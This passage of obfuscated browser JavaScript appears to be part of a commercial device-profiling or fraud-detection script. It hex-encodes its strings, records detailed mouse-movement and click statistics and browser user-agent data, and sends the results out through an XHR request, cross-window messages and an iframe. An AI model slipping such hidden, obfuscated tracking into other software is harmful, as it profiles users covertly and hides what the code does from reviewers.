};this._le=function(td_v3){return(this.version<=parseInt(td_v3));};}td_3M.tdz_698e573dfe5941d094e097cc9bf71968=new td_3M.td_0Z("\x36\x39\x38\x65\x35\x37\x33\x64\x66\x65\x35\x39\x34\x31\x64\x30\x39\x34\x65\x30\x39\x37\x63\x63\x39\x62\x66\x37\x31\x39\x36\x38\x34\x33\x34\x61\x35\x64\x34\x35\x34\x36\x34\x33\x34\x31\x30\x64\x30\x35\x31\x31\x31\x39\x31\x62\x35\x39\x35\x38\x30\x61\x31\x32\x30\x33\x35\x35\x31\x33\x35\x37\x31\x62\x30\x64\x30\x65\x30\x32\x34\x31\x34\x30\x35\x63\x31\x62\x31\x33\x35\x62\x35\x35\x36\x37\x37\x61\x31\x62\x30\x32\x34\x39\x31\x37\x35\x35\x35\x30\x33\x62\x32\x62\x34\x37\x30\x66\x31\x35\x31\x36\x35\x33\x30\x37\x36\x66\x36\x62\x31\x36\x35\x66\x31\x32\x30\x33\x30\x37\x34\x31\x35\x39\x34\x32\x34\x30\x31\x30\x35\x32\x34\x33\x31\x62\x30\x63\x31\x34\x31\x34\x34\x61\x34\x63\x30\x34\x34\x37\x34\x33\x31\x31\x35\x65\x34\x61\x34\x37\x35\x30\x35\x37\x35\x30\x31\x33\x35\x65\x31\x63\x31\x62\x34\x37\x30\x36\x34\x32\x35\x36\x35\x62\x30\x66\x34\x31\x30\x33\x34\x65\x34\x34\x35\x33\x35\x38\x34\x61\x34\x32\x35\x39\x35\x38\x35\x61\x35\x64\x34\x37\x30\x66\x31\x62\x31\x31\x30\x64\x30\x32\x30\x39\x35\x30\x31\x62\x30\x65\x31\x64\x34\x34\x31\x32\x35\x34\x35\x62\x31\x30\x34\x33\x35\x63\x31\x35\x35\x39\x34\x31\x34\x66\x30\x37\x31\x34\x31\x35\x30\x62\x35\x34\x35\x32\x36\x37\x35\x62\x34\x66\x36\x37\x30\x38\x35\x63\x36\x38\x35\x65\x30\x37\x33\x39\x31\x32\x35\x31\x36\x36\x34\x33\x34\x33\x33\x62\x35\x32\x35\x64\x36\x62\x30\x31\x34\x34\x35\x30\x35\x36\x31\x35\x31\x61\x35\x64\x31\x36\x31\x35\x35\x34\x34\x35\x34\x63\x34\x32\x34\x63\x35\x66\x34\x61\x35\x39\x31\x35\x35\x34\x35\x35\x34\x31\x30\x63\x30\x62\x30\x30\x35\x64\x35\x34\x34\x37\x35\x39\x30\x35\x35\x35\x35\x31\x35\x61\x30\x30\x35\x34\x35\x37\x35\x65\x30\x37\x30\x64\x34\x61\x30\x66\x30\x38\x35\x38\x35\x63\x34\x64\x35\x39\x35\x35\x34\x35\x35\x36\x35\x35\x30\x38\x35\x36\x35\x61\x35\x65\x30\x39\x30\x62\x31\x36\x35\x38\x34\x66\x34\x37\x35\x63\x31\x32\x35\x31\x35\x34");
function td_0n(td_Qf){((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(0,10)):null);
if(typeof td_Qf===[][[]]+""||td_Qf===null){return null;}var td_PH=td_Qf[td_3M.mouse.HELPERS_REF];if(!td_PH){return null;}var td_a1=td_PH.m_base;var td_UA=td_PH.VERSION;var td_gL=td_PH.PRECISION;var td_SM=td_PH.m_move;
var td_cL=td_PH.m_move_static;var td_U4=td_PH.m_wheel;var td_Y8=td_PH.m_button;var td_e1=td_PH.m_stat;var td_BY=td_PH.getSkippedUpdateCount;var td_F4=td_PH.getOffScreenCount;var td_q4=td_PH.getOffScreenTime;
var td_hl=td_PH.m_mouse_off_page;var td_vM=td_PH.isInitialMovePresent;var td_rU=td_PH.isLastMovePresent;var td_fE=td_PH.isInitialMoveAlsoLastMove;var td_vO=td_PH.getTime;function td_OI(){function td_D5(td_U5,td_cE){return((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(10,2)):null)+td_U5+((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(12,5)):null)+td_3M.toFixed(td_cE.min,td_gL)+((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(10,2)):null)+td_U5+((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(17,5)):null)+td_3M.toFixed(td_cE.avg,td_gL)+((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(10,2)):null)+td_U5+((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(22,5)):null)+td_3M.toFixed(td_cE.max,td_gL);
}function td_I6(){return((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(27,8)):null)+td_Y8.click.LC+((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(35,8)):null)+td_Y8.click.MC+((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(43,8)):null)+td_Y8.click.RC;
}function td_Xj(){return((td_SM.bounded.maxX-td_SM.bounded.minX)*(td_SM.bounded.maxY-td_SM.bounded.minY));}function td_aj(td_CN,td_QG){if(td_CN===null||td_CN===""){return"";}if(td_QG===null||td_QG===""){return((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(10,2)):null)+td_CN+((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(51,3)):null);
}return((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(10,2)):null)+td_CN+((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(54,2)):null)+td_QG;
}this.getMetaParams=function(){var td_Ny="";td_Ny+=((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(56,7)):null)+td_UA;
td_Ny+=((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(63,9)):null)+td_a1;
td_Ny+=((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(72,7)):null)+(td_vO()-td_a1);
td_Ny+=((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(79,10)):null)+td_3M.toFixed(td_U4.distance.total,td_gL);
td_Ny+=((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(89,12)):null)+td_3M.toFixed(td_SM.distance.total,td_gL);
td_Ny+=((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(101,8)):null)+td_BY();
if(typeof JSON!==[][[]]+""||JSON!==null||typeof JSON.stringify!==[][[]]+""||JSON.stringify!==null){var td_KJ=JSON.stringify(td_e1);td_Ny+=((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(109,10)):null)+td_KJ;
}td_Ny+="}";return td_Ny;};this.getStatParams=function(){var td_RI=(td_vO()-td_a1);var td_ES="{";td_ES+=((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(119,6)):null)+td_UA;
td_ES+=td_D5(((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(125,3)):null),td_SM.distance);
td_ES+=td_D5(((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(128,3)):null),td_SM.velocity);
td_ES+=td_D5(((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(131,3)):null),td_SM.inflexion);
td_ES+=td_D5(((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(134,3)):null),td_SM.curviness);
td_ES+=td_D5(((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(137,3)):null),td_U4.distance);
td_ES+=td_D5(((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(140,3)):null),td_U4.reversal);
td_ES+=td_D5(((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(143,3)):null),td_Y8.depress);
td_ES+=td_I6();var td_rz=td_3M.toFixed((td_SM.distance.total+td_U4.distance.total),td_gL);td_ES+=td_aj(((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(146,3)):null),td_rz);
var td_UO=0;if(td_vM()&&td_rz>0){if(td_SM.total_displacement>0){td_UO=td_3M.toFixed((td_SM.total_displacement/td_rz),4);td_ES+=td_aj(((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(149,3)):null),td_3M.toFixed((td_SM.total_displacement/td_RI),td_gL));
}else{td_ES+=td_aj(((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(149,3)):null),0);
}}else{td_ES+=td_aj(((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(149,3)):null),0);
}td_ES+=td_aj(((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(152,3)):null),td_SM.total_displacement);
td_ES+=td_aj(((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(155,3)):null),td_UO);
td_ES+=td_aj(((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(158,3)):null),td_RI);
if(td_rz>0){td_ES+=td_aj(((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(161,3)):null),td_3M.toFixed((td_rz/td_RI),td_gL));
}else{td_ES+=td_aj(((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(161,3)):null),0);
}if(td_vM()&&td_rU()&&!td_fE()){td_ES+=td_aj(((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(164,3)):null),td_Xj());
}else{td_ES+=td_aj(((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(164,3)):null),0);
}td_ES+=td_aj(((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(167,3)):null),td_3M.toFixed(td_SM.hesitancy.max,td_gL));
if(td_SM.hesitancy.min!==0){td_ES+=td_aj(((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(170,3)):null),td_3M.toFixed(td_SM.hesitancy.min,td_gL));
}else{td_ES+=td_aj(((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(170,3)):null),0);
}td_ES+=td_aj(((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(173,3)):null),td_3M.toFixed(td_SM.hesitancy.avg,td_gL));
td_ES+=td_aj(((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(176,3)):null),td_SM.hesitancy.num);
td_ES+=td_aj(((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(179,3)):null),td_SM.discrete.x);
td_ES+=td_aj(((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(182,3)):null),td_SM.discrete.y);
td_ES+=td_aj(((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(185,3)):null),td_F4());
td_ES+=td_aj(((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(188,3)):null),td_q4());
td_ES+=td_aj(((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(191,3)):null),td_cL.segmentCount);
td_ES+=td_aj(((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(194,3)):null),td_cL.motionsCount);
td_ES+=td_aj(((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(197,3)):null),td_3M.toFixed(td_cL.meanMotions,td_gL));
td_ES+=td_aj(((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(200,3)):null),td_3M.toFixed((td_SM.distance.total/td_RI),td_gL));
var td_Ym=td_3M.variance(td_cL.speedSamples,td_cL.speedMean);td_ES+=td_aj(((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(203,3)):null),td_3M.toFixed(td_Ym,td_gL));
var td_S0=td_3M.variance(td_cL.accelSamples,td_cL.accelerationMean);td_ES+=td_aj(((typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968)!=="undefined"&&typeof(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f)!=="undefined")?(td_3M.tdz_698e573dfe5941d094e097cc9bf71968.td_f(206,3)):null),td_3M.toFixed(td_S0,td_gL));
td_ES+="}";return td_ES;};this.getMouseOffPage=function(){if(1>td_hl.length){return"";}if(typeof JSON===[][[]]+""||JSON===null||typeof JSON.stringify===[][[]]+""||JSON.stringify===null){return"";}var td_To=JSON.stringify(td_hl);
if(td_To!==null&&td_To.length>2){return td_To;}return"";};this.isLivenessGreaterThanThreshold=function(td_zu){if(typeof td_zu!==[][[]]+""&&td_zu!==null){return td_PH.updateStream.length>td_zu;}return false;
};}return new td_OI();}td_3M.tdz_654099270ea544518387383c5ed88014=new td_3M.td_0Z("\x36\x35\x34\x30\x39\x39\x32\x37\x30\x65\x61\x35\x34\x34\x35\x31\x38\x33\x38\x37\x33\x38\x33\x63\x35\x65\x64\x38\x38\x30\x31\x34\x34\x32\x35\x38\x34\x63\x36\x66\x34\x39\x34\x62\x35\x64\x35\x31\x35\x39\x30\x39\x30\x38\x35\x62\x35\x33\x36\x62\x35\x36\x35\x65\x35\x35\x34\x33\x35\x34\x35\x32\x34\x37\x35\x64\x30\x39");
var td_3M=td_3M||{};function td_0E(td_kV){var td_i1=null;if(typeof tmx_profiling_complete!==[][[]]+""){td_i1=tmx_profiling_complete;}if(td_i1===null){td_i1=td_XT(window.parent);}if(td_i1===null){td_i1=td_XT(window.top);
}if(td_i1!==null){td_i1(td_kV);}else{try{if(typeof window.top.postMessage!==[][[]]+""){window.top.postMessage(((typeof(td_3M.tdz_654099270ea544518387383c5ed88014)!=="undefined"&&typeof(td_3M.tdz_654099270ea544518387383c5ed88014.td_f)!=="undefined")?(td_3M.tdz_654099270ea544518387383c5ed88014.td_f(0,23)):null)+td_kV,"*");
}else{}}catch(td_Ly){}}}function td_XT(td_oB){try{var td_mx=td_oB.origin===window.origin;}catch(td_kO){td_mx=false;}if(td_mx&&typeof td_oB.tmx_profiling_complete!==[][[]]+""){return td_oB.tmx_profiling_complete;
}return null;}td_3M.tdz_bcb52eb710764aa59141279ce8025004=new td_3M.td_0Z("\x62\x63\x62\x35\x32\x65\x62\x37\x31\x30\x37\x36\x34\x61\x61\x35\x39\x31\x34\x31\x32\x37\x39\x63\x65\x38\x30\x32\x35\x30\x30\x34\x31\x37\x31\x30\x30\x37\x31\x35\x34\x31\x31\x31\x31\x30\x35\x65\x35\x32\x34\x34\x37\x32\x34\x65\x34\x34\x30\x64\x30\x65\x34\x37\x35\x63\x34\x33\x37\x64\x37\x34\x31\x32\x35\x33\x35\x36\x30\x36\x31\x36\x35\x36\x31\x37\x34\x36\x31\x35\x34\x37\x35\x66\x34\x36\x30\x39\x33\x36\x32\x31\x37\x37\x34\x30\x30\x61\x31\x35\x34\x34\x35\x34\x34\x32\x36\x32\x37\x35\x37\x36\x31\x33\x30\x65\x34\x32\x34\x61\x35\x34\x34\x36\x31\x31\x35\x31\x35\x36\x35\x61\x30\x62\x30\x30\x31\x38\x35\x31\x35\x31\x35\x36\x35\x35\x34\x30\x34\x30\x34\x32\x30\x62\x30\x37\x35\x34\x35\x36\x30\x30\x31\x30\x34\x34\x36\x32\x35\x31\x35\x31\x35\x37\x34\x36\x30\x38\x33\x32\x35\x34\x35\x66\x35\x30\x34\x36\x35\x38\x31\x32\x30\x65\x31\x34\x34\x33\x30\x36\x35\x39\x35\x33\x35\x61\x35\x30\x31\x30\x35\x31\x35\x37\x30\x31\x30\x36\x31\x32\x34\x31\x31\x32\x30\x64\x30\x37\x35\x36\x35\x35\x35\x35\x34\x35\x34\x35\x37\x33\x32\x34\x33\x35\x37\x34\x35\x61\x35\x32\x35\x31\x34\x31\x34\x36\x31\x64\x31\x36\x34\x39\x34\x39\x31\x38");
var td_3M=td_3M||{};function td_Hc(){((typeof(td_3M.tdz_bcb52eb710764aa59141279ce8025004)!=="undefined"&&typeof(td_3M.tdz_bcb52eb710764aa59141279ce8025004.td_f)!=="undefined")?(td_3M.tdz_bcb52eb710764aa59141279ce8025004.td_f(0,10)):null);
var td_eU=[[((typeof(td_3M.tdz_bcb52eb710764aa59141279ce8025004)!=="undefined"&&typeof(td_3M.tdz_bcb52eb710764aa59141279ce8025004.td_f)!=="undefined")?(td_3M.tdz_bcb52eb710764aa59141279ce8025004.td_f(10,8)):null),0,((typeof(td_3M.tdz_bcb52eb710764aa59141279ce8025004)!=="undefined"&&typeof(td_3M.tdz_bcb52eb710764aa59141279ce8025004.td_f)!=="undefined")?(td_3M.tdz_bcb52eb710764aa59141279ce8025004.td_f(18,15)):null)],[((typeof(td_3M.tdz_bcb52eb710764aa59141279ce8025004)!=="undefined"&&typeof(td_3M.tdz_bcb52eb710764aa59141279ce8025004.td_f)!=="undefined")?(td_3M.tdz_bcb52eb710764aa59141279ce8025004.td_f(33,9)):null),0,((typeof(td_3M.tdz_bcb52eb710764aa59141279ce8025004)!=="undefined"&&typeof(td_3M.tdz_bcb52eb710764aa59141279ce8025004.td_f)!=="undefined")?(td_3M.tdz_bcb52eb710764aa59141279ce8025004.td_f(42,30)):null)],[((typeof(td_3M.tdz_bcb52eb710764aa59141279ce8025004)!=="undefined"&&typeof(td_3M.tdz_bcb52eb710764aa59141279ce8025004.td_f)!=="undefined")?(td_3M.tdz_bcb52eb710764aa59141279ce8025004.td_f(72,6)):null),9,((typeof(td_3M.tdz_bcb52eb710764aa59141279ce8025004)!=="undefined"&&typeof(td_3M.tdz_bcb52eb710764aa59141279ce8025004.td_f)!=="undefined")?(td_3M.tdz_bcb52eb710764aa59141279ce8025004.td_f(78,30)):null)]];
try{for(var td_D5=0;td_D5<td_eU.length;td_D5++){var td_SY=td_eU[td_D5][0];var td_Hj=td_eU[td_D5][1];if(td_4d.td_1G!==td_SY){continue;}if(td_Hj===0){return false;}var td_xE=parseInt(td_4d.td_5r);if(td_xE&&td_Hj<td_xE){return true;
}return false;}}catch(td_BE){return false;}return true;}function td_0R(){((typeof(td_3M.tdz_bcb52eb710764aa59141279ce8025004)!=="undefined"&&typeof(td_3M.tdz_bcb52eb710764aa59141279ce8025004.td_f)!=="undefined")?(td_3M.tdz_bcb52eb710764aa59141279ce8025004.td_f(0,10)):null);
var td_is=td_3M.td_2Q();if(!td_Hc()||!td_is){return false;}try{var td_E8=td_0K+"/"+td_3k+td_6k;td_E8=td_E8.replace(/[\r\n]/g,"");td_is.open(((typeof(td_3M.tdz_bcb52eb710764aa59141279ce8025004)!=="undefined"&&typeof(td_3M.tdz_bcb52eb710764aa59141279ce8025004.td_f)!=="undefined")?(td_3M.tdz_bcb52eb710764aa59141279ce8025004.td_f(108,3)):null),td_6n,true);
td_is.setRequestHeader(((typeof(td_3M.tdz_bcb52eb710764aa59141279ce8025004)!=="undefined"&&typeof(td_3M.tdz_bcb52eb710764aa59141279ce8025004.td_f)!=="undefined")?(td_3M.tdz_bcb52eb710764aa59141279ce8025004.td_f(111,6)):null),((typeof(td_3M.tdz_bcb52eb710764aa59141279ce8025004)!=="undefined"&&typeof(td_3M.tdz_bcb52eb710764aa59141279ce8025004.td_f)!=="undefined")?(td_3M.tdz_bcb52eb710764aa59141279ce8025004.td_f(117,5)):null)+td_E8);
td_is.send(null);return true;}catch(td_RK){return false;}return false;}var td_3M=td_3M||{};function td_2u(){td_3M.load_iframe(td_4r,document);}td_3M.tdz_23f4010d352e42518f59601e8088c8a9=new td_3M.td_0Z("\x32\x33\x66\x34\x30\x31\x30\x64\x33\x35\x32\x65\x34\x32\x35\x31\x38\x66\x35\x39\x36\x30\x31\x65\x38\x30\x38\x38\x63\x38\x61\x39\x34\x37\x34\x30\x30\x33\x31\x34\x34\x33\x34\x35\x34\x32\x30\x64\x35\x30\x34\x31\x31\x34\x31\x30\x35\x35\x35\x65\x30\x38\x34\x61\x34\x35");
var td_3M=td_3M||{};function td_1r(){((typeof(td_3M.tdz_23f4010d352e42518f59601e8088c8a9)!=="undefined"&&typeof(td_3M.tdz_23f4010d352e42518f59601e8088c8a9.td_f)!=="undefined")?(td_3M.tdz_23f4010d352e42518f59601e8088c8a9.td_f(0,10)):null);
var td_v7=false;var td_Vb=512;this.tryAgain=function(){return !td_v7;};this.getFPParams=function(){if(td_v7){return null;}td_v7=true;if(td_ih(navigator)&&td_ih(navigator.userAgentData)){var td_rh={};if(td_ih(navigator.userAgentData.brands)){td_rh.brands=navigator.userAgentData.brands;
}if(td_ih(navigator.userAgentData.mobile)){td_rh.mobile=navigator.userAgentData.mobile;}if(td_ih(navigator.userAgentData.platform)){td_rh.platform=navigator.userAgentData.platform;}if(td_KJ(td_rh)){return null;
}var td_NT=((typeof(td_3M.tdz_23f4010d352e42518f59601e8088c8a9)!=="undefined"&&typeof(td_3M.tdz_23f4010d352e42518f59601e8088c8a9.td_f)!=="undefined")?(td_3M.tdz_23f4010d352e42518f59601e8088c8a9.td_f(10,5)):null)+encodeURIComponent(JSON.stringify(td_rh));
